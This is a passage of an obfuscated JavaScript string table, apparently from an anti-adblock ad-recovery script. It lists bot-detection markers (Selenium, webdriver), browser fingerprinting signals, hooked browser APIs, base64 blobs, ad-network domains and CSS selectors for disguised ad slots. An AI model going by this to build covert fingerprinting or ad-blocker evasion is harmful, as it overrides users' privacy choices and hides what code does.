orAll','<time>|<percentage>','Expect\x20a\x20keyword','aW5wdXQ=','option\x20encode\x20is\x20invalid','@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom','static.doubleclick.net','<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>','port','<media-query>#','Terminate\x20-\x20no\x20active\x20auto\x20recovery','none|mandatory|proximity','applyTo','openxcdn.net','HTMLLinkElement_href','initLogUploadHandler','basename','invalid\x20protect-id\x20length:\x20','{-token','document.documentElement\x20is\x20undefined','auto|<anchor-name>','substr','pbstck.com','googletag','SIMID:','atrule','scaleZ(\x20[<number>|<percentage>]\x20)','adapi.inlcorp.com','repeat(\x20[<integer\x20[1,∞]>|auto-fill]\x20,\x20<line-names>+\x20)','[<filter-function>|<url>]+','a3luYg==','x-frame-height','Rule','DisallowEmpty','ittpx-asia.eskimi.com','none|chained','kayzen.io','beforeunload','<\x27inset-inline-end\x27>','consumeUntilSemicolonIncluded','SelectorList','<length-percentage>{1,2}','script_block_check','rng','<number-percentage>{1,4}\x20fill?','display:inline-block;\x20width:300px\x20!important;\x20height:250px\x20!important;\x20position:\x20absolute;\x20top:\x20-10000px;\x20left:\x20-10000px;\x20visibility:\x20visible','writeln','<position>','cesoirtv.com','https://consent.manchesterworld.uk','botKind','\x20is\x20not\x20a\x20constructor\x20or\x20null','/npm-monitoring','<\x27margin-block-start\x27>','not\x20<query-in-parens>|<query-in-parens>\x20[[and\x20<query-in-parens>]*|[or\x20<query-in-parens>]*]','preload','outerWidth','forEachRight','<target-counter()>|<target-counters()>|<target-text()>','__tcfapi','UWpeIE5DVXY1NGxlIlZNbV8zMEdM','bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==','api.ootoo.co.kr','[<line-names>|<name-repeat>]+','port1','blocked_filters','none|[fill|fill-opacity|stroke|stroke-opacity]#','dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294','crwdcntrl.net','navigator.webdriver\x20is\x20undefined','eat','allowRunInIframe','<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>','high','minutemedia','documentElementKeys','andbeyond.media','edge','hwb(\x20[<hue>|none]\x20[<percentage>|none]\x20[<percentage>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','springserve.com','none|repeat(\x20<length-percentage>\x20)','$cdc_asdjflasutopfhvcZLmcfl_','delim-token','__hooked','token','not','pmdstatic.net','api.rlcdn.com','scanString','options','Node_textContent','Combinator\x20is\x20expected','<\x27margin-inline-start\x27>','<ray()>|<url>|<basic-shape>','normal|auto|<position>','internet_explorer','timeout','getEvents','/\x5cr\x5cn/g','ensureInit','window.parent.document.domain;','CSSStyleSheet_replaceSync','adsrvr.org','<supports-condition>','normal|[<string>\x20<number>]#','Element_matches','__as_new_xhr_data','ar-yahoo-v1','@@toPrimitive\x20must\x20return\x20a\x20primitive\x20value.','computed','\x20is\x20expected','window.as_location','naver','Hex\x20digit\x20is\x20expected','oklab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','idSubstrings','dmtkcw==','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<track-size>]+\x20<line-names>?\x20)','exports','title\x20(english\x20only)','domain','ReadableStream\x20is\x20not\x20supported\x20in\x20fetchLater','<\x27-ms-scroll-limit-x-min\x27>\x20<\x27-ms-scroll-limit-y-min\x27>\x20<\x27-ms-scroll-limit-x-max\x27>\x20<\x27-ms-scroll-limit-y-max\x27>','AnPlusB','https://html-load.cc','northantstelegraph.co.uk','xywh(\x20<length-percentage>{2}\x20<length-percentage\x20[0,∞]>{2}\x20[round\x20<\x27border-radius\x27>]?\x20)','<length>|auto','Script','Function\x20name\x20must\x20be\x20`url`','eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=','tan(\x20<calc-sum>\x20)','<composite-style>#','adtelligent.com','domain\x20switch:\x20no\x20src\x20attribute','c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==',':\x20[left|right|first|blank]','<number\x20[0,∞]>\x20[/\x20<number\x20[0,∞]>]?','Css','abs','.source','create','yandex.com','.start','urlFilter','click','<integer>|auto','HTMLFormElement_target','<\x27top\x27>{1,2}','SourceMapGenerator.prototype.applySourceMap\x20requires\x20either\x20an\x20explicit\x20source\x20file,\x20or\x20the\x20source\x20map\x27s\x20\x22file\x22\x20property.\x20Both\x20were\x20omitted.','gpt-adshield','ivt','none|always|column|page|spread','def','edg/','cust_params','not\x20expected\x20type\x20of\x20fetch\x20Request:\x20','linear|radial','httpEquiv','[name^=\x22google_ads_iframe\x22]','liadm.com','XMLHttpRequest_open','Terminate\x20-\x20keep\x20original\x20acceptable\x20ads','safe','HTMLAnchorElement','polygon(\x20<fill-rule>?\x20,\x20[<length-percentage>\x20<length-percentage>]#\x20)','media','skipWs','false|true','whitespace-token','TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==','-webkit-calc(','hbwrapper.com','https://onetag-sys.com/prebid-request','lab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','economy|exact','structure','(\x20<style-condition>\x20)|(\x20<style-feature>\x20)|<general-enclosed>','https://aax.amazon-adsystem.com/e/dtb/bid','tpc.googlesyndication.com','argument\x20name\x20is\x20invalid','trimLeft','auto|none|enabled|disabled','HTMLSourceElement_srcset','valueOf','_phantom','botd','hostname','isAbsolute','cbidsp','ay.delivery','microad.net','\x0a\x20\x20','rlh','Field\x20`','setInterval','ndtvprofit.com','upload','selenium','fXFCPHpgUFpbWUg6MHNqdmFPcA==','computerbild.de','mailto:','cqmin','normal|break-word','circle|ellipse','content-box|border-box|fill-box|stroke-box|view-box','Unknown\x20at-rule','.setTargetingForGPTAsync','insert','normal|spell-out||digits||[literal-punctuation|no-punctuation]','cmd','is_brave','<custom-ident>\x20:\x20<integer>+\x20;','eatDelim','svb','[id^=\x22div-gpt-\x22]','none|[weight||style||small-caps||position]','script-src','advertisement-holder','open-quote|close-quote|no-open-quote|no-close-quote','Element_removeAttribute','eatIdent','headers','-->','ops','<counter()>|<counters()>','PerformanceResourceTiming_transferSize','Element_innerHTML','none|auto','option\x20expires\x20is\x20invalid','getReader','onClickAutoRecovery','running|paused','findDeclarationValueFragments','navigator.plugins\x20is\x20undefined','state','gpt-nextmillenium','<script>','sizes','Event_stopPropagation','__gads=ID=','remove','Response_url','none|[x|y|block|inline|both]\x20[mandatory|proximity]?','is_admiral_active','<integer>','www.whatcar.com','translateZ(\x20<length>\x20)','normal|stretch|<baseline-position>|[<overflow-position>?\x20<self-position>]','domains','useragent','bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==','<length>{1,2}','match','getFirstListNode','JSON','cmpStr','[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>','none|[<shape-box>||<basic-shape>]|<image>','HTMLImageElement_attributionSrc','Invalid\x20protect\x20url\x20prefix:\x20','as-extra','content-box|border-box','JlhEX1FPaE1ybHRwUjFjNHpHClk=','rem(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','end','ac-','cmVzZXJ2ZWQx','<hex-color>|<absolute-color-function>|<named-color>|transparent','as_adblock','light|dark|<integer\x20[0,∞]>','<\x27border-top-style\x27>','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]','\x0a--','})()','__rgst_cb','supports(','cache_adblock_circumvent_score','none|both|horizontal|vertical|block|inline','for','translate3d(\x20<length-percentage>\x20,\x20<length-percentage>\x20,\x20<length>\x20)','[[<\x27font-style\x27>||<font-variant-css2>||<\x27font-weight\x27>||<font-width-css3>]?\x20<\x27font-size\x27>\x20[/\x20<\x27line-height\x27>]?\x20<\x27font-family\x27>#]|<system-family-name>|<-non-standard-font>','<url>|none','dggn','bad-url-token','shouldRecover\x20evaluation\x20error:','close','getDomId','\x27progid:\x27\x20[<ident-token>\x20\x27.\x27]*\x20[<ident-token>|<function-token>\x20<any-value>?\x20)]','edl','HTMLVideoElement_poster','scorecardresearch.com','ellipse(\x20[<shape-radius>{2}]?\x20[at\x20<position>]?\x20)','Terminate\x20-\x20non-adblock','sdk','once','[normal|small-caps]','HTMLMediaElement','sameSite','inmobi.com','<ident-token>|<function-token>\x20<any-value>?\x20)','createContextualFragment','[src*=','Atrule','replaceSync','onlyForAsTest','pb_','blockIVT','__as_xhr_onload','Lexer\x20matching\x20doesn\x27t\x20applicable\x20for\x20custom\x20properties','lvw','isSamsungBrowser','HTMLElement_innerText','tokens','loader','notificationPermissions\x20signal\x20unexpected\x20behaviour','tokenIndex','Window_fetch','normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]','/ssvast_track/v2','HTMLElement','auto|balance|stable|pretty','bp_','[alternate||[over|under]]|inter-character','ADS_FRAME','Maximum\x20iteration\x20number\x20exceeded\x20(please\x20fill\x20an\x20issue\x20on\x20https://github.com/csstree/csstree/issues)','parseCustomProperty','BatteryManager','image','jkl','smadex.com',';\x20Secure','notificationPermissions','webkit','ad_unit_path','Identifier\x20is\x20expected','\x27:\x27\x20<pseudo-class-selector>|<legacy-pseudo-element-selector>','max','country','backgroundImage','set-cookie','inside|outside','cmVzZXJ2ZWQySW5wdXQ=','<track-size>+','bidder','gpt-adingo','adblock_fingerprint','<number>|<dimension>|<ident>|<ratio>','advertiserId','gigacalculator.com','[id^=\x22dfp-ad-\x22]','phantomas','Event_stopImmediatePropagation','column','b3V0cHV0','<ident>','data','infinityfree.com','navigator.permissions.query\x20is\x20not\x20a\x20function','consumeNumber','normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]|legacy|legacy&&[left|right|center]','setSource','eval','bliink.io','shouldHookDomContentLoadedLateListeners','[auto|alphabetic|hanging|ideographic]','[<line-names>?\x20[<track-size>|<track-repeat>]]+\x20<line-names>?','isInRootIframe','compareByOriginalPositionsNoSource','additionalHeaders','__esModule','deep','creativecdn.com','gecko','host','substringToPos','mixed|upright|sideways','slotRequested','bmxvYw==','https://hbopenbid.pubmatic.com/translator','https://ad-delivery.net/px.gif?ch=1','trys','skimresources.com','CSSStyleSheet','cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz',',\x20scrollY:\x20','[<\x27scroll-timeline-name\x27>||<\x27scroll-timeline-axis\x27>]#','getTokenStart','parseAtrulePrelude','INTERSTITIAL','https://s.teag.ad-shield.io/2/857374/analytics.js','__gpp\x20not\x20found\x20within\x20timeout','MSG_ACK_INVISIBLE','<single-animation-play-state>#','performance','text_ad','auto|<integer>','gpt-adsinteractive','Element_id','aniview.com','<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>','<time>|none|x-weak|weak|medium|strong|x-strong','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','/f.min.js','walk','<grid-line>\x20[/\x20<grid-line>]?','number','Class\x20extends\x20value\x20','navigator','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz','aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=','inventories','auto|thin|none','start|end|center|baseline|stretch','repeat|stretch|round','protectedHeader','substring','slotRenderEnded','isElementDisplayNoneImportant','invert(\x20<number-percentage>\x20)','auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit','drop-shadow(\x20<length>{2,3}\x20<color>?\x20)','includeHosts','hash-token','excludeHosts','Node','api.reurl.co.kr','https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request','<xyz-space>\x20[<number>|<percentage>|none]{3}','exp(\x20<calc-sum>\x20)','<declaration>','navigator.appVersion\x20is\x20undefined','dpi','as_key','longestMatch','r2b2.io','https://www.google.com','autoRecovery','<media-not>|<media-and>|<media-or>|<media-in-parens>','shouldStorageWaitForTcf','throwError','googletagmanager.com','aswift','<length>|<percentage>|auto','<ns-prefix>?\x20<ident-token>','Parse\x20error:\x20','banner-','javascript:','Window_open','adngin-','Element_closest','/adsid/integrator.js','<!DOCTYPE\x20html>','object','auto|optimizeSpeed|optimizeLegibility|geometricPrecision','unit','releaseEvents','a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==','addIframeVisibilityCheckHandler','agrvt.com','appendData','<line-style>','messageId','normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity','permissions','https://hb.minutemedia-prebid.com/hb-mm-multi','baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>','https://fb.html-load.com','onmousedown','<alpha-value>','[<integer>&&<symbol>]#','as-empty-bidder','HTMLVideoElement','set-cookie-parser\x20encountered\x20an\x20error\x20while\x20decoding\x20a\x20cookie\x20with\x20value\x20\x27','Terminate\x20-\x20empty\x20profile','nn_','HTMLAnchorElement_ping','SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB','cookie','Window','Invalid\x20protect\x20url:\x20','webkitMediaStream','PTZhMEc+UE9vMzdudj94JjFgXTJ0','isNameCharCode','text-ad','Matching\x20for\x20a\x20tree\x20with\x20var()\x20is\x20not\x20supported','pluginsLength','googlesyndication.com','sparteo.com','privacymanager.io','__$webdriverAsyncExecutor','ladsp.com','not-','<\x27inset-block-start\x27>','cdn.adapex.io','normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>','rotateZ(\x20[<angle>|<zero>]\x20)','unrulymedia.com','visualViewport','HTMLLinkElement','ports','mediatradecraft.com','attributeValueKeys','svmax','chromium','83eouqpr','positions','2084VilLnF','Module','start|end|left|right|center|justify|match-parent','<\x27margin-top\x27>','send','[none|start|end|center]{1,2}','<feature-value-declaration>','blocking_ads','numeric-only|allow-keywords','<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>','recovery_loaded_time','(\x20[<mf-plain>|<mf-boolean>|<mf-range>]\x20)','XXX','checkAtrulePrelude','toLowerCase','https://html-load.com','normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext','as_debug','generated','focus/','auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge','serif|sans-serif|cursive|fantasy|monospace','Element_setHTMLUnsafe','srcset','<symbol>+','[auto|<integer>]{1,3}','/translator','Unexpected\x20combinator','HTMLElement_style','query','Exception\x20occurred\x20in\x20proxy\x20property\x20get\x20','parseString','none|circle|disc|square','[data-ad-slot]','Unknown\x20at-rule\x20descriptor','History','media.net','scale','hasOwnProperty','Property','image-set(\x20<image-set-option>#\x20)','normal|none|[<content-replacement>|<content-list>]\x20[/\x20[<string>|<counter>]+]?','fundingchoicesmessages.google.com','serviceName','last_bfa_at','HTMLMetaElement_httpEquiv','Must\x20be\x20between\x200\x20and\x2063:\x20','deg','<complex-real-selector-list>','<number>|<percentage>|none','Failed\x20to\x20load\x20profile:\x20','MSG_ACK','onload','Number','zemanta.com','\x22></script></head><body></body></html>','PseudoClassSelector','adsdk.microsoft.com','$cdc_asdjflasutopfhvcZLmcf','String_replace','onmessage','SupportsDeclaration','infinite|<number>','adfarm1.adition.com','Number\x20of\x20function\x20is\x20expected','.workers.dev','`\x20for\x20','nextUntil','pos','title','htlad-','<rectangular-color-space>|<polar-color-space>|<custom-color-space>','<\x27top\x27>{1,4}','parent','[<length>{2,3}&&<color>?]','Parentheses','ad-score.com','EOF-token','<unknown>','httponly','<\x27min-width\x27>','campaignId','https://fb.css-load.com','URL','center|start|end|flex-start|flex-end','https://pagead2.googlesyndication.com/gampad/ads','[auto|<length-percentage>]{1,2}','Element_setAttribute','defaultPrevented','cursor','`,\x20expected\x20`','Blocked\x20prebid\x20request\x20for\x20','intersectionRatio','HTMLMetaElement','handleEvent','Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=','scanNumber','tunebat.com','UnicodeRange','alphaStr','scope','sussexexpress.co.uk','cqi','privacy-mgmt.com','(\x5cs|>)','__fpjs_d_m','webkitTemporaryStorage','<calc-value>\x20[\x27*\x27\x20<calc-value>|\x27/\x27\x20<number>]*','log.pinterest.com','Identifier\x20or\x20parenthesis\x20is\x20expected','adscale.de','buzzfeed.com','pubstack','<line-width>||<line-style>||<color>','normal|italic|oblique\x20<angle>{0,2}','evalLength','Terminate\x20-\x20IVT\x20blocked','ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5','samsungbrowser','[getDecodedLocation]\x20failed\x20to\x20find\x20decoded\x20location','Group','arguments','localStorage','img_','auto|<svg-length>','cancelIdleCallback','DocumentFragment_querySelector','idSubstring','inventoryId','hooked','normal|break-word|anywhere','attributionsrc=','sidead','indexww.com','<combinator>?\x20<complex-real-selector>','arkadium-aps-tagan.adlightning.com','<\x27top\x27>','PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==','bqstreamer.com','cache','HTMLVideoElement_src','imprnt-cnt','parseSourceMapInput','nextCharCode','childNodes','isSleipnir','gpt_loaded_time','gpt','none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>','gecko/','closest-side|closest-corner|farthest-side|farthest-corner|contain|cover','none|auto|[<string>\x20<string>]+','length','none|<filter-function-list>','getArg','prototype','i|s','none|all|[digits\x20<integer>?]','slice','PseudoElementSelector','normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps','left','isElementVisibilityHidden','<relative-real-selector-list>','Failed\x20to\x20decode\x20protect-url:\x20url\x20is\x20empty','cootlogix.com','https://orbidder.otto.de/bid','cache_is_blocking_ads','HTMLScriptElement_src','/cou/api_reco.php','FeatureRange','performance_gpt_ad_rendered','not\x20<style-in-parens>|<style-in-parens>\x20[[and\x20<style-in-parens>]*|[or\x20<style-in-parens>]*]','<declaration-value>?','<string>\x20[<integer>|on|off]?','skip','cssWideKeywords','padding|border','appendScriptElementAsync','simpli.fi','MediaQueryList','browserKind','dvmin','awesomium','https://content-loader.com','UNKNOWN','Document_querySelectorAll','<media-query-list>','<\x27border-width\x27>','a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]:has(>\x20div#container\x20>\x20div.img_container\x20>\x20img[src^=\x22https://asset.ad-shield.cc\x22])\x0abody\x20>\x20a[href^=\x22https://www.amazon.\x22][href*=\x22tag=adshield\x22][target=\x22_blank\x22]\x0abody\x20>\x20a[href^=\x22https://s.click.aliexpress.com\x22][target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]\x0aadfm-ad\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20amp-pixel)\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-img[class^=\x22img_\x22][style=\x22width:300px;height:250px;\x22]\x0aamp-img[class^=\x22img_\x22][style=\x22width:336px;height:280px;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20>\x20amp-img[src^=\x22https://tpc.googlesyndication.com/daca_images/simgad/\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributionsrc^=\x22https://track.u.send.microad.jp\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style$=\x22margin:0px\x20auto;text-decoration:none;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributiondestination=\x22https://appier.net\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style=\x22display:inline-block;\x22]\x0aa[href=\x22javascript:void(window.open(clickTag))\x22]\x20>\x20div[id^=\x22img_\x22]\x0aa[style=\x22text-decoration:none;\x22]\x20>\x20div[style^=\x22border:\x20none;\x20margin:\x200px;\x22]\x0aa[style^=\x22background:transparent\x20url\x22][style*=\x22html-load.com/\x22]\x0abody\x20>\x20a[attributionsrc*=\x22html-load.com/\x22]\x0abody\x20>\x20a[href^=\x22https://content-loader.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[href^=\x22https://html-load.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href^=\x22https://07c225f3.online/content\x22][href*=\x22/0/\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][href*=\x22/0/\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][visibility=\x22visible\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20script\x20+\x20span[id^=\x22img_\x22][style]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20style\x20+\x20div[id^=\x22img_\x22]\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20button[type=\x22button\x22][class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[style$=\x22height:280px;\x22][class*=\x22\x20img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20amp-analytics)\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0abody\x20>\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20~\x20script\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20a[target=\x22_blank\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div:not([id]):not([class])\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class*=\x22\x20img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22][rel=\x22nofollow\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20script\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody[class^=\x22img_\x22]\x20>\x20div[style$=\x22-webkit-tap-highlight-color:rgba(0,0,0,0);\x22]\x0abody[class^=\x22img_\x22][style$=\x22running\x20none;\x22]\x0abody[class^=\x22img_\x22][style^=\x22background-color\x22]\x0abody[class^=\x22img_\x22][style^=\x22opacity:\x201;\x22]\x0abody[onclick=\x22ExitApi.exit();\x22][style=\x22cursor:pointer\x22]\x20>\x20a[href=\x22javascript:(function(){open(window.clickTag)})()\x22]\x0abody[style$=\x22transform-origin:\x20left\x20top;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv:not([class])\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x20>\x20img[src*=\x22.com/content/\x22]\x0adiv[class^=\x22img_\x22]\x20>\x20table[class^=\x22img_\x22]\x0adiv[class^=\x22img_\x22][onclick^=\x22handleClick(event,\x20\x27https:\x22]\x0adiv[class^=\x22img_\x22][started=\x22true\x22]\x0adiv[class^=\x22img_\x22][style$=\x22196px;\x20position:\x20absolute;\x22]\x0adiv[class^=\x22img_\x22][style=\x22width:100%\x22]\x0adiv[class^=\x22img_\x22][style^=\x22background:\x20url(\x22https://html-load.com\x22]\x0adiv[class^=\x22img_\x22][style^=\x22grid-template-areas:\x27product-image\x20buy-box\x22]\x0adiv[class^=\x22img_\x22][style^=\x22height:189px;\x22]\x0adiv[class^=\x22img_\x22][style^=\x22width:\x20410px\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20lima-video\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][active_view_class_name]\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20254px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style$=\x22text-decoration:none;width:300px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style^=\x22margin:0;padding:0;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20svg[style$=\x22overflow:visible;z-index:0;box-shadow:none;\x22]\x0adiv[id^=\x22img_\x22]:first-child\x20>\x20div[aria-hidden=\x22true\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][lang][style=\x22overflow:\x20hidden;\x20width:\x20100%;\x20height:\x20100%;\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][mode]\x0adiv[id^=\x22img_\x22][coupang]\x0adiv[id^=\x22img_\x22][ggnoclick]\x0adiv[id^=\x22img_\x22][onclick=\x22fireClickHandler()\x22]\x0adiv[id^=\x22img_\x22][onclick^=\x22window.open\x22]\x0adiv[id^=\x22img_\x22][ontouchend$=\x22touchEnd(event)\x22]\x0adiv[id^=\x22img_\x22][role=\x22button\x22]\x0adiv[id^=\x22img_\x22][style*=\x22font-family:\x20arial,\x20helvetica,\x20sans-serif;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:\x20248px;\x20overflow:\x20hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:100px;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:90px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22justify-content:\x20center;\x20align-items:\x20center;\x20position:\x20relative;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22overflow:hidden;\x20display:inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22padding:\x200px;\x20display:\x20inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22position:\x20sticky;\x20top:\x200;\x20z-index:\x201;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x20display:\x20block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:100%;height:250px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22cursor:\x20pointer;\x22]\x0adiv[id^=\x22img_\x22][style=\x22opacity:\x201;\x22]\x0adiv[id^=\x22img_\x22][style=\x22overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:300px;height:200px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22display:\x20flex;\x20justify-content:\x20center;\x20align-items:\x20center;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22height:\x20250px;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:\x200px;\x20padding:\x200px;\x20position:\x20fixed;\x20top:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:0;padding:0;display:block;position:fixed;left:0;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22overflow:\x20hidden;\x20width:\x20320px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20width:\x20100%;\x20z-index:2147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\